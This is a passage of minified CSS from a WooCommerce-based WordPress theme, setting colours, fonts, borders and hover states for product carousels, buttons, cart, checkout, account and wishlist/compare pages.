.tm-woocompare-wrapper .tablesaw-bar a.btn {color: rgb(88,90,95);}.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next,.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev{color: #ffffff;background: #f5a3c7;border-color: #f5a3c7;}.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-next:hover,.woocommerce.single-product #content div.product .single_product_wrapper .images .swiper-button-prev:hover,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-next:hover,.woocommerce .single-product div.product .single_product_wrapper .images .swiper-button-prev:hover{color: #ffffff;background: #181a1f;border-color: #181a1f;}.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet{border-color: #181a1f;}.tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet-active,.widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet-active{background: #181a1f;}.invert .tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet,.invert .widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet{border-color: #ffffff;}.invert .tm_products_carousel_widget .swiper-pagination-bullets .swiper-pagination-bullet-active,.invert .widget_product_categories_image .swiper-pagination-bullets .swiper-pagination-bullet-active{background: #ffffff;}.tm-categories-carousel-widget-container .swiper-button-next:hover,.tm-categories-carousel-widget-container .swiper-button-prev:hover,.tm-woocompare-list .tm-woocompare-wrapper .tablesaw-bar a.btn:hover {color: #181a1f;}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {background: #efdae6;}.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet-active,.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover,.site-header-cart .cart-contents .count {border:1px solid #181a1f;color: #181a1f;}/* * Woo-elements * Woocommerce price styles */.woocommerce .products .product .price,.woocommerce div.product span.price,.woocommerce div.product p.price,.cart_list li .quantity .amount,.woocommerce-cart .woocommerce .amount,.woocommerce-checkout .woocommerce .amount,.widget .woocs_price_code ins,.price {color: #181a1f;}.invert .woocommerce .products .product .price,.invert .woocommerce div.product span.price,.invert .woocommerce div.product p.price,.invert .cart_list li .quantity .amount,.invert .woocommerce-cart .woocommerce .amount,.invert .woocommerce-checkout .woocommerce .amount,.invert .widget .woocs_price_code ins,.invert .price {color: #ffffff;}/* * Woo-elements * Woocommerce product widgets */.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button{background: #181a1f;border-color: #ffffff;color: #ffffff;}.widget-woocommerce-currency-converter .woocs_converter_shortcode_button.button:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce .widget_layered_nav_filters ul li a:before{color: #181a1f;}.woocommerce .widget_layered_nav ul li.chosen a:before:hover,.woocommerce .widget_layered_nav_filters ul li a:before:hover{color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price {border:3px solid #181a1f;background: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute .tm-wc-ajax-filters-dismiss,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price .tm-wc-ajax-filters-dismiss{color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover .tm-wc-ajax-filters-dismiss,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover .tm-wc-ajax-filters-dismiss{color: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-attribute:hover,.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-price:hover {border:3px solid #181a1f;background: #181a1f;color: #ffffff;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button {color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-wc-ajax-filters-wrapper .tm-wc-ajax-filters-reset.button:hover{color: #181a1f;}.woocommerce.widget.widget_price_filter .price_slider_wrapper .ui-widget-content{background: #181a1f;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{background: #181a1f;}.woocommerce .products .product,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .product-category,.products .product-category{border: 1px solid rgb(240,242,247);}.woocommerce .products .product:hover,.woocommerce .products .product + .product:hover{border-color: #181a1f;}.invert .woocommerce .products .product:hover,.invert .woocommerce .products .product + .product:hover{border-color: #ffffff;}.woocommerce .products .product.product-category:hover,.woocommerce .products .product.product-category + .product:hover{border-color: rgb(240,242,247);}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before, .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after, .products .product-category .title_count_block:before, .products .product-category .title_count_block:after{ background: #181a1f; }.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:before,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block:after,.invert .products .product-category .title_count_block:before,.invert .products .product-category .title_count_block:after{background: #ffffff;}.invert .product-category:hover h3 a{color: #ffffff;}.invert .count > span{border:3px solid #ffffff!important;}.invert .count > span:hover {border-color: #ffffff!important;}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.products .product-category.product:hover .title_count_block,.products .product-category.product:hover,.product-category-widget.product-category:hover .title_count_block{background: #efdae6;}.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.invert .products .product-category.product:hover .title_count_block,.invert .products .product-category.product:hover,.invert .product-category-widget.product-category:hover .title_count_block{background: rgb(24,26,31);}.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product .title_count_block,.invert .products .product-category.product .title_count_block,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover .title_count_block,.invert .tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper.product:hover,.invert .products .product-category.product:hover .title_count_block{background: #181a1f;}.widget .widget-title{font-weight: 400;}.widget .widget-title span{font-weight: 700;}.woocommerce.widget .product-title,.woocommerce.widget .product-title a,.woocommerce ul.cart_list li>a,.woocommerce ul.product_list_widget li>a {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.4;font-family: 'Open Sans', sans-serif;color: #181a1f;}.invert .woocommerce.widget .product-title,.invert .woocommerce.widget .product-title a,.invert .woocommerce ul.cart_list li>a,.invert .woocommerce ul.product_list_widget li>a {color: #ffffff;}.woocommerce.widget .product-title a:hover,.woocommerce ul.cart_list li>a:hover,.woocommerce ul.product_list_widget li>a:hover {color: #181a1f;}/* Styles for product-categories */.woocommerce > ul > li .product-widget-categories,.woocommerce > ul > li .product-widget-categories a,.woocommerce > ul span.reviewer,.woocommerce.widget_shopping_cart .total span,.woocommerce .widget_layered_nav ul li {color: #181a1f;}.invert .woocommerce > ul > li .product-widget-categories,.invert .woocommerce > ul > li .product-widget-categories a,.invert .woocommerce > ul span.reviewer,.invert .woocommerce.widget_shopping_cart .total span,.invert .woocommerce .widget_layered_nav ul li {color: #ffffff;}.invert .woocommerce > ul > li .product-widget-categories a:hover{color: #181a1f;}.woocommerce > ul > li .product-widget-categories a:hover,.woocommerce.widget_shopping_cart .total strong {color: #181a1f;}.footer-area .widget_product_categories li a{font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;}/* * Woo-elements * Compare and wishlist buttons */.woocommerce button.button.btn.tm-woocompare-button,.woocommerce button.button.btn.tm-woowishlist-button {color: rgb(170,172,177);}.invert .woocommerce button.button.btn.tm-woocompare-button,.invert .woocommerce button.button.btn.tm-woowishlist-button {color: #ffffff;}.woocommerce button.button.btn.tm-woocompare-button:hover,.woocommerce button.button.btn.tm-woowishlist-button:hover {color: #181a1f;}.woocommerce button.button.btn.tm-woocompare-button:hover span.tm_woocompare_product_actions_tip span.text,.woocommerce button.button.btn.tm-woowishlist-button:hover span.tm_woowishlist_product_actions_tip span.text {color: #ffffff;}.woocommerce.single-product button.button.btn.tm-woocompare-button:hover span.tm_woocompare_product_actions_tip span.text,.woocommerce.single-product button.button.btn.tm-woowishlist-button:hover span.tm_woowishlist_product_actions_tip span.text {color: #181a1f;}.invert .woocommerce button.button.btn.tm-woocompare-button:hover,.invert .woocommerce button.button.btn.tm-woowishlist-button:hover {color: #181a1f;}.woocommerce .tm-woocompare-page-button.button.alt,.woocommerce .tm-woowishlist-page-button.button.btn,.woocommerce button.button.btn.tm-woowishlist-button-single,.woocommerce .button.button.btn.tm-woocompare-button-single {color: rgb(88,90,95);}.woocommerce .tm-woocompare-page-button.button.alt:hover,.woocommerce .tm-woowishlist-page-button.button.btn:hover,.woocommerce button.button.btn.tm-woowishlist-button-single:hover,.woocommerce .button.button.btn.tm-woocompare-button-single:hover {color: #181a1f;}.woocommerce button.button.btn {color: rgb(88,90,95);}/* * Woo-elements * Sale-timer styles */.tm-products-sale-end-date span {font-family: Roboto, sans-serif;font-style: normal;font-weight: 700;background: #ffffff;color: #181a1f;border: 1px solid #181a1f;}/* * Woo-elements * Styles for tags and categories list -- loop product */.widget .product-categories li,.product-categories li,.product-categories li a,.product-widget-tags li,.product-widget-tags li a {color: #181a1f;}.product-categories li a:hover,.product-widget-tags li a:hover{color: #181a1f;}.widget.widget_product_categories .product-categories li,.widget.widget_product_categories .product-categories li a { color: #181a1f; }.invert .widget.widget_product_categories .product-categories li,.invert .widget.widget_product_categories .product-categories li a { color: #ffffff; }.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a,.invert .widget.widget_product_categories .product-categories li a:hover{color: #181a1f;}.widget.widget_product_categories .product-categories li a:hover,.widget.widget_product_categories .product-categories li.current-cat a {color: #181a1f;}.woocommerce .widget_price_filter .price_slider_amount .button {background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce .widget_price_filter .price_slider_amount .button:hover {background: #ffffff;color: #181a1f;border-color: #181a1f;}/* * Woo-elements * Buttons woo styles */.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce button.button.tm-woocompare-empty,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce a.button.add_to_cart_button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button ,.woocommerce #respond input#submit.product_type_variable,.woocommerce a.button.product_type_variable,.woocommerce button.button.product_type_variable,.woocommerce input.button.product_type_variable,.woocommerce #respond input#submit.alt.product_type_variable,.woocommerce a.button.alt.product_type_variable,.woocommerce button.button.alt.product_type_variable,.woocommerce input.button.alt.product_type_variable,.woocommerce input.button:disabled.product_type_variable,.woocommerce input.button:disabled[disabled].product_type_variable,.woocommerce a.button.loading.product_type_variable,.woocommerce button.button.woocs_converter_shortcode_button{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce-wishlist-widget a.button.loading.add_to_cart_button,.woocommerce button.button.woocs_converter_shortcode_button:hover{background: #ffffff;border-color: #181a1f;}.invert .woocommerce #respond input#submit,.invert .woocommerce a.button,.invert .woocommerce button.button,.invert .woocommerce button.button.tm-woocompare-empty,.invert .woocommerce input.button,.invert .woocommerce #respond input#submit.alt,.invert .woocommerce a.button.alt,.invert .woocommerce button.button.alt,.invert .woocommerce input.button.alt,.invert .woocommerce button.button.btn.tm-wc-ajax-load-more-button ,.invert .woocommerce #respond input#submit.product_type_variable,.invert .woocommerce a.button.product_type_variable,.invert .woocommerce button.button.product_type_variable,.invert .woocommerce input.button.product_type_variable,.invert .woocommerce #respond input#submit.alt.product_type_variable,.invert .woocommerce a.button.alt.product_type_variable,.invert .woocommerce button.button.alt.product_type_variable,.invert .woocommerce input.button.alt.product_type_variable,.invert .woocommerce input.button:disabled.product_type_variable,.invert .woocommerce input.button:disabled[disabled].product_type_variable,.invert .woocommerce a.button.loading.product_type_variable{background: #181a1f;border-color: #ffffff;color: #ffffff; }.invert .woocommerce #respond input#submit:hover,.invert .woocommerce a.button:hover,.invert .woocommerce button.button:hover,.invert .woocommerce button.button.tm-woocompare-empty:hover,.invert .woocommerce input.button:hover,.invert .woocommerce #respond input#submit.alt:hover,.invert .woocommerce a.button.alt:hover,.invert .woocommerce button.button.alt:hover,.invert .woocommerce input.button.alt:hover,.invert .woocommerce a.button.add_to_cart_button.loading:hover,.invert .woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover ,.invert .woocommerce #respond input#submit.product_type_variable:hover,.invert .woocommerce a.button.product_type_variable:hover,.invert .woocommerce button.button.product_type_variable:hover,.invert .woocommerce input.button.product_type_variable:hover,.invert .woocommerce #respond input#submit.alt.product_type_variable:hover,.invert .woocommerce a.button.alt.product_type_variable:hover,.invert .woocommerce button.button.alt.product_type_variable:hover,.invert .woocommerce input.button.alt.product_type_variable:hover,.invert .woocommerce input.button:disabled.product_type_variable:hover,.invert .woocommerce input.button:disabled[disabled].product_type_variable:hover,.invert .woocommerce a.button.loading.product_type_variable:hover{background: #ffffff;border-color: #ffffff;color: #181a1f;}.invert .woocommerce a.button.add_to_cart_button.loading{background: #ffffff;border-color: #ffffff;color: #181a1f;}.woocommerce a.button.add_to_cart_button.loading:hover{background: #ffffff;}.woocommerce button.button.btn.tm-wc-ajax-load-more-button.loading:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button.loading{border-color: #181a1f;background: #ffffff;color: #ffffff;}.woocommerce .product a.button{ background: #ffffff; border-color: #181a1f; color: #181a1f; }.woocommerce .product a.button:hover{background: #181a1f;border-color: #181a1f;color: #ffffff;}.woocommerce a.button.product_type_variable:after{color: #181a1f;}.invert .woocommerce a.button.product_type_variable:after{color: #ffffff;}.woocommerce a.button.product_type_variable:hover:after{color: #ffffff;}.invert .woocommerce a.button.product_type_variable:hover:after{color: #181a1f;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce button.button.tm-woocompare-empty:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce button.button.btn.tm-wc-ajax-load-more-button:hover,.woocommerce #respond input#submit.product_type_variable:hover,.woocommerce a.button.product_type_variable:hover,.woocommerce button.button.product_type_variable:hover,.woocommerce input.button.product_type_variable:hover,.woocommerce #respond input#submit.alt.product_type_variable:hover,.woocommerce a.button.alt.product_type_variable:hover,.woocommerce button.button.alt.product_type_variable:hover,.woocommerce input.button.alt.product_type_variable:hover,.woocommerce input.button:disabled.product_type_variable:hover,.woocommerce input.button:disabled[disabled].product_type_variable:hover,.woocommerce a.button.loading.product_type_variable:hover{background: #ffffff;color: #181a1f;border-color: #181a1f;}.woocommerce #respond input#submit.product_type_variable:hover,.woocommerce a.button.product_type_variable:hover,.woocommerce button.button.product_type_variable:hover,.woocommerce input.button.product_type_variable:hover,.woocommerce #respond input#submit.alt.product_type_variable:hover,.woocommerce a.button.alt.product_type_variable:hover,.woocommerce button.button.alt.product_type_variable:hover,.woocommerce input.button.alt.product_type_variable:hover,.woocommerce input.button:disabled.product_type_variable:hover,.woocommerce input.button:disabled[disabled].product_type_variable:hover,.woocommerce a.button.loading.product_type_variable:hover{background: #181a1f;color: #ffffff;border-color: #181a1f;}.woocommerce button.button.single_add_to_cart_button,.woocommerce button.button.alt.single_add_to_cart_button{background: #181a1f;color: #ffffff;}.woocommerce button.button.single_add_to_cart_button:after,.woocommerce button.button.alt.single_add_to_cart_button:after{color: #ffffff;}.woocommerce button.button.single_add_to_cart_button:hover,.woocommerce button.button.alt.single_add_to_cart_button:hover{background: #ffffff;color: #181a1f;}.woocommerce button.button.single_add_to_cart_button:hover:after,.woocommerce button.button.alt.single_add_to_cart_button:hover:after{color: #181a1f;}.woocommerce a.button.product_type_variable:active {box-shadow: 0 0 10px #181a1f;}/*disable button syles*/.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover {background: rgb(101,103,108);border-color: rgb(101,103,108);color: #ffffff;}.woocommerce button.button.alt.single_add_to_cart_button.disabled:hover:after{color: #ffffff;}/* * Woo-elements * Woo-Badge styles */.woocommerce span.featured,.woocommerce span.onsale,.woocommerce span.new {color: #ffffff;}.woocommerce span.onsale{background: #ffa396;}.woocommerce span.featured {background: #7dd0dc;}.woocommerce span.new {background: #b5dfb5;}/* * Woo-elements * Grid-list toggle buttons */.tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler {background: #ffffff;color: #181a1f;border-color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler:hover {background: #181a1f;color: #ffffff;border-color: #181a1f;}.tm-wc-ajax-products-wrapper .tm-woo-grid-list-toggle-button-wrapper .tm-woo-grid-list-toggle-button .tm-woo-grid-list-toggler.disabled{background: #ffffff;border-color: #181a1f;color: #181a1f;}/* * Woo-elements * Select styles */.tm-wc-ajax-products-wrapper .woocommerce-ordering select,.dropdown_layered_nav_attribute,.widget_archive select,.woocommerce div.product .variations select,.widget_product_categories select{background: #ffffff;border: 3px solid #181a1f;}.woocommerce-currency-switcher-form .dd-select{background: #ffffff!important;border: 3px solid #181a1f;}.woocommerce-currency-switcher-form a.dd-option:hover{color: #181a1f;}/* * Woo-elements * Single-product styles */.single-product div.product h1.product_title{font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.38;;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}@media (min-width: 768px) {.single-product div.product h1.product_title{font-size: 26px;}}@media (min-width: 1200px) {.single-product div.product h1.product_title{font-size: 40px;}}.woocommerce.single-product #content div.product p.price,.woocommerce .single-product div.product p.price{font-style: normal;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}.woocommerce.single-product #content div.product p.price ins,.woocommerce .single-product div.product p.price ins{color: #181a1f;}.woocommerce.single-product #content div.product p.price del,.woocommerce .single-product div.product p.price del{color: rgb(160,162,167);}.woocommerce.single-product #content div.product .product_meta,.woocommerce-currency-switcher-form .dd-container .dd-selected label {color: #181a1f;}.woocommerce.single-product #content div.product .product_meta a{color: rgb(214,132,168);}.woocommerce.single-product #content div.product .product_meta a:hover{color: #f5a3c7;}.tm_custom_menu_widget .menu li a,.woocommerce table.shop_attributes th{color: #181a1f;}.tm_custom_menu_widget .menu li a:hover{color: #181a1f;}/* * Woo-elements * Woo Currency Rates */.widget-woocommerce-currency-rates .woocs_rates_current_currency{background: #ffffff;border: 3px solid #181a1f;}/* * Woo-elements * Woo Currency Converter */.widget-woocommerce-currency-converter select{background: #ffffff;border: 3px solid #181a1f;}/* * Woo-elements * Woo Social Buttons */.woo-social-buttons a{color: rgb(181,183,188);}.woo-social-buttons a:hover{color: #181a1f;}/* * Woo-elements * Woo Comments */.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{color: rgb(119,121,126);}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta span{color: #181a1f;}.woocommerce p.stars a,.woocommerce p.stars a:hover{color: #ff6c57;}/* * Woo-elements * Woo Enlarge element */#tm_builder_outer_content .woocommerce .single-product .enlarge,.woocommerce.single-product #content .enlarge,.woocommerce .single-product .enlarge{color: #ffffff;background: #181a1f;border: 3px solid #181a1f;}#tm_builder_outer_content .woocommerce .single-product .enlarge:hover,.woocommerce.single-product #content .enlarge:hover,.woocommerce .single-product .enlarge:hover{color: #181a1f;background: #ffffff;} /* * Woo-elements * SmartBox widget */.rd-material-tab.rd-material-tab-active a {color: #181a1f;}.woocommerce-tabs a{font-family: Roboto, sans-serif;}.tm-products-smart-box-widget__rd-material-tabs {border-top-color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product h3 {font-family: Roboto Condensed, sans-serif;font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;letter-spacing: 0px;}.tm-products-smart-box-widget__rd-material-tabs .product h3:hover {color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a{color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:before{color: #181a1f;}.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab a:hover:before,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a,.widget.tm_products_smart_box_widget .rd-material-tabs__list .rd-material-tab.rd-material-tab-active a:before {color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover ins,.tm-products-smart-box-widget__rd-material-tabs .product span.price:hover del {color: #181a1f;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount{font-size: 13px;}.tm-products-smart-box-widget__rd-material-tabs .product .price del .amount,.tm-products-smart-box-widget__rd-material-tabs .product .price del {font-family: Roboto Condensed, sans-serif;}.tm-products-smart-box-widget__rd-material-tabs .widget-title {font-style: normal;font-weight: 700;font-size: 24px;}/** * Woo-elements * Cart page * */.tm-woowishlist-remove,.tm-woocompare-remove {color: #181a1f;}.tm-woowishlist-remove:hover,.tm-woocompare-remove:hover {color: #181a1f;}.invert .tm-woowishlist-remove,.invert .tm-woocompare-remove {color: #ffffff;}.invert .tm-woowishlist-remove:hover,.invert .tm-woocompare-remove:hover {color: #181a1f;}.woocommerce a.remove{color: rgb(91,93,98) !important;}.invert .woocommerce a.remove{color: #ffffff !important;}.woocommerce a.remove:hover{color: #181a1f !important;}.invert .woocommerce a.remove:hover{color: #181a1f !important;}.woocommerce table.shop_table thead tr {background-color: #ffffff;}.woocommerce table.shop_table tbody tr.cart_item,.woocommerce table.shop_table tbody tr.order_item {background-color: #ffffff;}.woocommerce table.shop_table tbody tr td.product-name {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;color: #181a1f;}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td strong.product-quantity,table.order_details tbody tr td strong.product-quantity {color: #181a1f;}.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-minus,.woocommerce.single-product #content div.product form.cart div.quantity .tm-qty-plus,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-minus,.woocommerce .single-product div.product form.cart div.quantity .tm-qty-plus{color: #181a1f;}.woocommerce table.shop_table thead th,.cart-collaterals div.cart_totals table tbody tr,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody td,.cart-collaterals div.cart_totals table tbody th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th,table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td,table.order_details tfoot tr,.woocommerce .order_details li strong {color: #181a1f;}.woocommerce table.shop_table tbody tr td.product-name a {color: #181a1f;}.woocommerce table.shop_table tbody tr td.product-name a:hover{color: #181a1f;}/** * Woo-elements * Checkout page * */.woocommerce-checkout .woocommerce-info > a,.woocommerce form.login .form-row label.inline,.woocommerce form .form-row .select2-container.country_to_state .select2-choice,.woocommerce form .form-row.create-account label.checkbox,.woocommerce div.product form.cart .variations label { color: rgb(119,121,126);}.woocommerce-checkout .woocommerce-info > a:hover,.woocommerce form.login .form-row label.inline:hover,.woocommerce form .form-row.create-account label.checkbox:hover {color: #181a1f;}.woocommerce form.checkout_coupon .form-row-last .button {background: #181a1f;color: #ffffff;}.woocommerce form.checkout_coupon .form-row-last .button:hover {background: #ffffff;color: #181a1f;}.woocommerce form .form-row .required {color: #181a1f;}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment {background-color: #ffffff;}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {color: #181a1f;background: #eaeaea;}/** * Woo-elements * Account page * */.woocommerce-account.logged-in .entry-content .woocommerce {background-color: #ffffff;border: 1px solid #181a1f;}.woocommerce-account.logged-in .entry-content .woocommerce .woocommerce-MyAccount-content {background-color: #ffffff;border-left: 1px solid #181a1f;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-family: Open Sans, sans-serif;font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.4;letter-spacing: 1px;}@media (min-width: 992px) {.woocommerce-account.logged-in .woocommerce-MyAccount-navigation {font-size: 14px;}}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a {color: #181a1f;}.woocommerce-account.logged-in .woocommerce-MyAccount-navigation a:hover,.woocommerce-account.logged-in .woocommerce-MyAccount-navigation .is-active a {color: #181a1f;}/** * Woo-elements * Wishlist&Compare style * */.tm-woocompare-table .tm-woocomerce-list__product-title{font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}.tm-woocompare-list table.tm-woocompare-table thead th .button.add_to_cart_button.loading,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-cell .button.add_to_cart_button.loading,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .button.add_to_cart_button.loading{background: #ffffff;border-color: #181a1f;}.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn{border: 3px solid #181a1f;background: #181a1f;color: #ffffff;}.woocommerce .tablesaw-bar .tablesaw-advance a.tablesaw-nav-btn:hover{border-color:#181a1f;background: #ffffff;color: #181a1f;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a,.tm-woocompare-table .tm-woocomerce-list__product-title a,.tm-woocompare-list table.tm-woocompare-table .tm-woocompare-row .title { color: #181a1f;}.tm-woowishlist .tm-woowishlist-item .tm-woocomerce-list__product-title a:hover,.tm-woocompare-table .tm-woocomerce-list__product-title a:hover {color: #181a1f;}.tm-woocomerce-wishlist-widget-wrapper .tm-woowishlist-widget-product{border-color: rgb(240,242,247);}.woocommerce.tm-woowishlist .add_to_cart_button.loading{border-color: #181a1f;background: #ffffff;}.woocommerce input[type='text'],.woocommerce input[type='email'],.woocommerce input[type='url'],.woocommerce input[type='password'],.woocommerce input[type='search'],.woocommerce input[type='number'],.woocommerce input[type='tel'],.woocommerce input[type='range'],.woocommerce input[type='date'],.woocommerce input[type='month'],.woocommerce input[type='week'],.woocommerce input[type='time'],.woocommerce input[type='datetime'],.woocommerce input[type='datetime-local'],.woocommerce input[type='color'],.woocommerce select,.woocommerce textarea{font-family: Roboto, sans-serif;}.widget_tm_woocompare_recent_compare_list .tm-woocompare-widget-product a:hover{color: #181a1f;}/* #Elements */blockquote {color: #181a1f;}blockquote cite, blockquote:before {color: #181a1f;}blockquote a:hover {color: #f5a3c7;}ol li:before {color: #181a1f;}code {background: #181a1f;}code, kbd, tt, var {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;color: #181a1f;}select {background-color: #eaeaea;}/* #Header */.header-container {background-color: #ffffff;background-image: url();background-repeat: repeat;background-position: center top;background-attachment: scroll;}/* ##Logo */.site-logo {font-style: normal;font-weight: 400;font-size: 60px;font-family: 'Six Caps', sans-serif;}.site-logo__link, .site-logo__link:hover {color: #181a1f;}/* ##Top Panel */.top-panel__message .fa,.top-panel__message .material-icons {color: #181a1f;}.top-panel{border-bottom-color: rgb(255,255,255);}.main-navigation .sub-menu{background: #ffffff;}/* #Search Form */.search-form .search-form__submit:hover {color: #ffffff;background-color: transparent;}.top-panel .search-form__field {background-color: #ffffff;}.top-panel .search-form__submit {color: #181a1f;}.top-panel .search-form__submit:hover {color: #181a1f;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #181a1f;border-color: #181a1f;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: #181a1f;border-color: #181a1f;}.comment-form label > span {color: #181a1f;}.comments-title 